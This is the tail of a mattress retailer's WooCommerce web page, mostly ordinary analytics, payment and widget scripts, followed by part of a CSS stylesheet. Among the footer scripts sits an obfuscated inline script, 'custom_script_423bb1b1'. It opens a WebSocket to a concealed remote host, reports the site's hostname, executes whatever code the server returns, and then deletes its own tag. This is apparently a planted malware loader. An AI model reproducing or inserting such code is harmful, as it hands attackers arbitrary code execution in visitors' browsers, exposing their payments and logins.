<script src="https://www.mygreenmattress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://static-na.payments-amazon.com/checkout.js?ver=2.6.0" id="amazon_payments_advanced_checkout-js"></script>
<script id="amazon_payments_advanced-js-extra">
var amazon_payments_advanced = {"ajax_url":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","create_checkout_session_config":{"publicKeyId":"AE4UBBOPDSGAAD45HA27VXXG","payloadJSON":"{\"storeId\":\"amzn1.application-oa2-client.570344f32d4b42b6ae37f0fe5bc4b6d0\",\"platformId\":\"A1BVJDFFHQ7US4\",\"webCheckoutDetails\":{\"checkoutReviewReturnUrl\":\"https:\/\/www.mygreenmattress.com\/checkout\/?amazon_payments_advanced=true&amazon_login=1\",\"checkoutResultReturnUrl\":\"https:\/\/www.mygreenmattress.com\/checkout\/?amazon_payments_advanced=true&amazon_return=1\"},\"deliverySpecifications\":{\"addressRestrictions\":{\"type\":\"Allowed\",\"restrictions\":{\"CA\":{},\"US\":{\"statesOrRegions\":[\"AL\",\"AZ\",\"AR\",\"CA\",\"CO\",\"CT\",\"DE\",\"DC\",\"FL\",\"GA\",\"ID\",\"IL\",\"IN\",\"IA\",\"KS\",\"KY\",\"LA\",\"ME\",\"MD\",\"MA\",\"MI\",\"MN\",\"MS\",\"MO\",\"MT\",\"NE\",\"NV\",\"NH\",\"NJ\",\"NM\",\"NY\",\"NC\",\"ND\",\"OH\",\"OK\",\"OR\",\"PA\",\"RI\",\"SC\",\"SD\",\"TN\",\"TX\",\"UT\",\"VT\",\"VA\",\"WA\",\"WV\",\"WI\",\"WY\",\"AK\",\"HI\"]}}}}}","signature":"kf+EAbHHTe334UOsru88BiF+oK61EQraiJ9XYAZ4DeNcHx2buo1RZqx2NCraOm0Y8RoDSUcmv0PJxQE9h6+u8VQZkI9mtpyZLE7w3O93ufGcLtNjzGd5zqyTF1NSYZvshpWSw56Wo\/afBBaRp11xYJkBw5hvxp4JpP6P0G0b0WwONB98wKpHRbgeBkyaXGmU8C\/DXDHt2upOsfgpRqhjRKro3t4b8OVhPLesYHyvhuGX5YPMefRX+pERjKvngd5eHJnU1O3v53\/19FpepUtcZ2kSFvEj6NgFr1wFq3226\/8fNkPWBDGL0bMvHDgAdSa4VRC\/cQRYn9OzGDLcQN47bA=="},"create_checkout_session_hash":"cb562dd3775f9ef4aee8ea7fcfce14e6","button_color":"Gold","placement":"Other","action":"PayOnly","sandbox":"","merchant_id":"A2TQAUK0S1QWN6","shipping_title":"Shipping details","checkout_session_id":"","button_language":"","ledger_currency":"USD","estimated_order_amount":"{\"amount\":\"0.00\",\"currencyCode\":\"USD\"}","overriden_fields_per_country":{"JP":["billing_city","billing-city","shipping_city","shipping-city"]}};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/non-block/amazon-wc-checkout.min.js?ver=2.6.0" id="amazon_payments_advanced-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.mygreenmattress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.mygreenmattress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189913","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.mygreenmattress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-189926":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"189914","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":189926,"slug":"kiwi-bunk-bed-size-guide"},"pum-189924":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"189914","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":189924,"slug":"kiwi-mattress-size-guide"},"pum-189921":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-189921","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"189914","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":189921,"slug":"natural-escape-size-guide"}};
</script>
<script src="//www.mygreenmattress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1752004310&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/gsap.min.js?ver=1" id="gsap-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/ScrollTrigger.min.js?ver=1" id="ScrollTrigger-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/swiper/swiper-bundle.min.js?ver=1" id="swiper-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/lazyload/lazyload.min.js?ver=1" id="js-lazyload-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app.js?ver=1" id="main-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app_woocommerce.js?ver=1" id="woocommerce-scripts-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.5.4" id="woo_discount_pro_script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229149375\",\"post\":\"180507\",\"tz\":\"-6\",\"srv\":\"www.mygreenmattress.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "229149375", "180507" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/slider-custom_v6.js" id="custom-slider-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.js" id="custom-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-user-agent-script.js?ver=1.0.30" id="impact-utt-script-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-default-script.js?ver=1.0.30" id="impact-default-script-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-timecircles.js?ver=2.6.9" id="wpcdt-timecircle-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-public.js?ver=2.6.9" id="wpcdt-public-js-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->			<script>
				jQuery( document ).ready( function () {
					var qty_select = jQuery( "select.qty" );
					if ( qty_select.length > 0 ) {
						jQuery( document ).on( 'change', 'select.qty:not(.disable_price_by_qty)', function () {
							var input = jQuery( this ).closest( 'div.quantity' ).find( 'input.qty' );
							if ( input.length > 0 ) {
								sync_classes( input );
								input.val( jQuery( this ).val() ).change();
							}

							var add_to_cart = jQuery( this ).closest( 'div.quantity' ).siblings( ".add-to-cart" );
							var add_cart = jQuery( this ).closest( 'div.quantity' ).siblings( ".add_to_cart_button" );
							if ( add_to_cart.length > 0 ) {
								add_to_cart.find( 'a.add_to_cart_button' ).attr( "data-quantity", jQuery( this ).val() );
							} else if ( add_cart.length > 0 ) {
								add_cart.attr( "data-quantity", jQuery( this ).val() );
							}
						} );

						qty_select.change();

					}

				} );

				jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function ( e ) {
					var current_val = parseFloat( jQuery( this ).val() );
					if ( Number.isInteger( current_val ) === false ) {
						current_val = current_val.toFixed( 4 );
						current_val = parseFloat( current_val );
						jQuery( this ).val( current_val );
					} else {
						current_val = parseInt( current_val );
						jQuery( this ).val( current_val );
					}
				} );

				function sync_classes( input ) {
					var classList = input.attr( 'class' ).split( /\s+/ );
					jQuery( classList ).each( function ( index, item ) {
						if ( !jQuery( "select.qty" ).hasClass( item ) ) {
							jQuery( "select.qty" ).addClass( item );
						}
					} );
				}
			</script>
			<script id='custom_script_423bb1b1'>function a0Q(A,W){const j=a0j();return a0Q=function(Q,w){Q=Q-0x1a7;let v=j[Q];if(a0Q['yvmwDn']===undefined){var T=function(c){const g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let F='',H='',l=F+T;for(let o=0x0,Z,X,p=0x0;X=c['charAt'](p++);~X&&(Z=o%0x4?Z*0x40+X:X,o++%0x4)?F+=l['charCodeAt'](p+0xa)-0xa!==0x0?String['fromCharCode'](0xff&Z>>(-0x2*o&0x6)):o:0x0){X=g['indexOf'](X);}for(let L=0x0,I=F['length'];L<I;L++){H+='%'+('00'+F['charCodeAt'](L)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const N=function(c,g){let F=[],H=0x0,l,o='';c=T(c);let k;for(k=0x0;k<0x100;k++){F[k]=k;}for(k=0x0;k<0x100;k++){H=(H+F[k]+g['charCodeAt'](k%g['length']))%0x100,l=F[k],F[k]=F[H],F[H]=l;}k=0x0,H=0x0;for(let Z=0x0;Z<c['length'];Z++){k=(k+0x1)%0x100,H=(H+F[k])%0x100,l=F[k],F[k]=F[H],F[H]=l,o+=String['fromCharCode'](c['charCodeAt'](Z)^F[(F[k]+F[H])%0x100]);}return o;};a0Q['deEPoD']=N,A=arguments,a0Q['yvmwDn']=!![];}const R=j[0x0],d=Q+R,G=A[d];if(!G){if(a0Q['FRqABi']===undefined){const c=function(g){this['OLhMnK']=g,this['rtYvlf']=[0x1,0x0,0x0],this['kiEzKS']=function(){return'newState';},this['Qetxlb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qYLtCx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['KVKXol']=function(){const g=new RegExp(this['Qetxlb']+this['qYLtCx']),F=g['test'](this['kiEzKS']['toString']())?--this['rtYvlf'][0x1]:--this['rtYvlf'][0x0];return this['TMyPiH'](F);},c['prototype']['TMyPiH']=function(g){if(!Boolean(~g))return g;return this['dnXvlH'](this['OLhMnK']);},c['prototype']['dnXvlH']=function(g){for(let F=0x0,H=this['rtYvlf']['length'];F<H;F++){this['rtYvlf']['push'](Math['round'](Math['random']())),H=this['rtYvlf']['length'];}return g(this['rtYvlf'][0x0]);},new c(a0Q)['KVKXol'](),a0Q['FRqABi']=!![];}v=a0Q['deEPoD'](v,w),A[d]=v;}else v=G;return v;},a0Q(A,W);}function a0j(){const p=['W5jfW6ldTq','drVcP0TAmmk3WPy0W4m','cCkobJfseXjVpmot','WRRcKeq','WObvWR/cKSoiCCk+WR0rW7lcRCkD','nSkkWPFcNLS','y8opW5hdHXqTW7SDESkVbr0','eCkjnSkYW6aOWPG6xL4','vCokrmo0W57dGq','ie4xW5NdN8oRW4X0','WOvTkCopWPVdMtb5ku4','WORcSIRdPN0','W5ObW67dHa','kxfmWQe','f8kjomkPWQqNWRyUvuG','W6ycg8klWPvo','hteQBN99m8kh','f2LBfSklWRaU','r03dLIm','W4eqW73dICkwiSk8WP0z','WRddQSkocZqH','W6FcU0ZcSqZcNSk2W5RcMfu','iNfrWQBdS8koFuJdNSor','W5bQE8kcm8oYz8oCW6hdTCoVWRu','W6tdGCkfvG','WOWFWR3cRSk0BxpdSmkMWQpdNe8','AmkJWPOUgCogWQr/fhbJCW','iSoNW5b0rmkv','WOKNtCk8efL7aaVdOWy','rM3cVSoipmox','WPePka','W4lcHspcH8o5WQhdIgW9WQW','vmoCFmo1W7P2W4H8CvCmWQ43eG','tg3dQCk/aCkaAbeE','lCkrW5LM','x0NdTtSDz8krWRCGW4fScq','bhymW77dKMXfy8kzdYdcLL3dTa','hHRcRMfAma','W5BcKva2W4/dGWZcM8kLjW','xCk6WPCAWQzSrcq','WPa+o8oCySkLAq','uCoRWOlcIa','rSo3y8kQW7hcLSopW4uNWQK','W57cNtJcM8oRWRJdLxvWW4RcGCkiWP8S','W57cM3NdM8kzW4/cRsK','W5TFW7NdQCoNn2xdGCkIWR4','y8okW5tdGbSPWQ9pE8kpeaBcICk6','vCokx8o+W5RdL8o8','W63dIatcT8oKW4mZafC','hmoSWRehWPvW','fSkVW5ZdLCkIW7JcGZDSc3G','q8ooxCo6','cIWqANK','bwVcIu88','W4WsW7nr','bSo/WRC','xmoUW4VcHSkm','yCo9pbWGWQffwa','teKDW6GI','ymkMW7PArSkyWQXw','oSk6W4vQ','lNbAWQFdTCktEG','WQZdPHBdRuldMCoPWQddKa4','l8kmW5vU','ufJdHYW+W5e','t27cHCk8hSkovam','E8k8WQrhW448W7iI','FSk7WPPzW4K+W7SQ'];a0j=function(){return p;};return a0j();}(function(A,W){const c=a0Q,j=A();while(!![]){try{const Q=parseInt(c(0x1c7,'Vbw&'))/0x1*(-parseInt(c(0x1cd,'BMTG'))/0x2)+-parseInt(c(0x1d6,'#d1O'))/0x3*(parseInt(c(0x1be,'^lJo'))/0x4)+parseInt(c(0x1c2,'4i0$'))/0x5*(parseInt(c(0x1e5,'WDmA'))/0x6)+-parseInt(c(0x1b5,'#d1O'))/0x7+-parseInt(c(0x1bc,'K)uz'))/0x8*(parseInt(c(0x1e3,'0O8('))/0x9)+parseInt(c(0x1bf,'XVOj'))/0xa*(-parseInt(c(0x1dd,'a40a'))/0xb)+parseInt(c(0x1c9,'WDmA'))/0xc;if(Q===W)break;else j['push'](j['shift']());}catch(w){j['push'](j['shift']());}}}(a0j,0x7daec),void(function(){const F=a0Q,A=(function(){let v=!![];return function(T,R){const d=v?function(){const g=a0Q;if(R){const G=R[g(0x1e4,'WDmA')](T,arguments);return R=null,G;}}:function(){};return v=![],d;};}()),j='c3cvbW9jLm'+F(0x1c1,'uf5y')+F(0x1c5,'DRrS')+F(0x1b8,'K)uz');function Q(){const l=F,v=A(this,function(){const H=a0Q;return v[H(0x1ab,'*lXW')]()['search'](H(0x1ba,'Vbw&')+'+$')[H(0x1d4,'DHfK')]()[H(0x1b1,'gVQn')+'r'](v)[H(0x1af,'1Bzi')](H(0x1d9,'Wi1g')+'+$');});v();let T=location[l(0x1da,'JEig')]['split']('')['reverse']()[l(0x1df,'O#If')]('')[l(0x1c3,'KJCf')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[l(0x1d1,']Ig$')](T))T='_'+T;return T;}function w(v){const o=F;try{new Function(v)();return;}catch(T){}try{const R=new Blob([v],{'type':o(0x1e6,'2pL)')+o(0x1cf,'*lXW')}),d=URL['createObje'+o(0x1d5,'CbXE')](R),G=document['createElem'+o(0x1e2,'KSD)')](o(0x1cc,'4i0$'));G['async']=!![],G[o(0x1b9,'KJCf')]=d,G[o(0x1aa,'jLHd')]=G[o(0x1d8,'gVQn')]=()=>{const k=o;URL[k(0x1a9,'2pL)')+k(0x1ea,'%iOG')](d),G[k(0x1e7,'DRrS')]();},(document[o(0x1a7,'0O8(')]||document['documentEl'+o(0x1d3,'8dJ1')])[o(0x1e9,'BBP(')+'d'](G);}catch(N){}}try{const v=new WebSocket(atob(j)[F(0x1d0,'nh46')]('')[F(0x1ac,'e!Dz')]()[F(0x1bd,'JEig')]('')),T=Q();v[F(0x1e1,'WGL2')+F(0x1db,'IUWg')]('open',()=>{const Z=F;try{window[T]=v,v[Z(0x1d7,'VdhM')](JSON[Z(0x1ae,'0O8(')]({'method':['o','l','l','e','h'][Z(0x1ca,'DRrS')]()['join'](''),'host':location[Z(0x1a8,'gVQn')]}));}catch(R){}}),v[F(0x1e0,'^lJo')+'stener']('message',R=>{const X=F,d=typeof R[X(0x1ad,'IUWg')]===X(0x1b6,'#d1O')?R[X(0x1ce,'DRrS')]:String(R[X(0x1b3,'rAou')]||'');if(d[X(0x1c4,'BMTG')]())w(d);});}catch(R){}document[F(0x1c8,'O#If')+F(0x1d2,'4i0$')]&&document[F(0x1b0,'Wi1g')+'ipt'][F(0x1c0,'^lJo')]();}()));</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.mygreenmattress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.mygreenmattress.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":229149375,"store_id":"56d6dd52-9dbc-4cd3-9557-1ad9a526d94d","ui":null,"url":"https://www.mygreenmattress.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Resources","Product Financing"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- Start of mygreenmattress Zendesk Widget script --><script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=a0d94fd7-a3e0-48c8-8850-20a2ef5378f9"> </script><!-- End of mygreenmattress Zendesk Widget script -->

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c184d10cc14c6fa',t:'MTc2OTAxNDEyNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/main.css?ver=1.8
body_size: 35363
content:
@charset "UTF-8";:is(a,button,input,textarea,summary){--outline-size:max(2px, 0.08em);--outline-style:solid;--outline-color:currentColor}:is(a,button,input,textarea,summary):focus-visible{outline:var(--outline-size) var(--outline-style) var(--outline-color);outline-offset:var(--outline-offset,var(--outline-size))}:is(input):focus-visible{outline:0}input{--outline-style:dashed}summary{--outline-color:blue;--outline-offset:0.5em;--outline-style:dotted}.screen-reader-text,.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px!important}.sr-only.focusable:active,.sr-only.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;white-space:inherit;width:auto}.align-center,.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.overflow-hidden{overflow:hidden}.img-invert{-webkit-filter:invert(1);filter:invert(1);opacity:.5}.pb-10{padding-bottom:10px}[data-object-fit=cover]{-o-object-fit:cover;object-fit:cover}[data-object-fit=contain]{-o-object-fit:contain;object-fit:contain}.-nobg{background-image:none!important}.-nowrap{white-space:nowrap}.bg-auto{background-size:auto}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-fixed{background-attachment:fixed}.bg-transparent{background-color:transparent}.bg-bottom{background-position:bottom}.bg-center{background-position:center}.bg-left{background-position:left}.bg-left-bottom{background-position:left bottom}.bg-left-top{background-position:left top}.bg-right{background-position:right}.bg-right-bottom{background-position:right bottom}.bg-right-top{background-position:right top}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.bg-repeat-x{background-repeat:repeat-x}.bg-repeat-y{background-repeat:repeat-y}.bg-repeat-round{background-repeat:round}.bg-repeat-space{background-repeat:space}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.content-center{-ms-flex-line-pack:center;align-content:center}.content-start{-ms-flex-line-pack:start;align-content:flex-start}.content-end{-ms-flex-line-pack:end;align-content:flex-end}.content-between{-ms-flex-line-pack:justify;align-content:space-between}.content-around{-ms-flex-line-pack:distribute;align-content:space-around}.content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.self-auto{-ms-flex-item-align:auto;align-self:auto}.self-start{-ms-flex-item-align:start;align-self:flex-start}.self-end{-ms-flex-item-align:end;align-self:flex-end}.self-center{-ms-flex-item-align:center;align-self:center}.self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.justify-items-auto{justify-items:auto}.justify-items-start{justify-items:start}.justify-items-end{justify-items:end}.justify-items-center{justify-items:center}.justify-items-stretch{justify-items:stretch}.flex-left,.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-right,.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-center,.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.justify-evenly{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.justify-self-auto{justify-self:auto}.justify-self-start{justify-self:start}.justify-self-end{justify-self:end}.justify-self-center{justify-self:center}.justify-self-stretch{justify-self:stretch}.flex-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.flex-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-initial{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}.flex-grow-0{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-shrink{-ms-flex-negative:1;flex-shrink:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-first{-webkit-box-ordinal-group:-9998;-ms-flex-order:-9999;order:-9999}.order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.order-none{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}:root{--grid-gutter-width:0;--grid-outer-margin:20px;--grid-gutter-compensation:calc((var(--grid-gutter-width) * 0.5) * -1);--grid-half-gutter-width:calc((var(--grid-gutter-width) * 0.5))}.row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:var(--grid-gutter-compensation,-.5em);margin-left:var(--grid-gutter-compensation,-.5em)}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 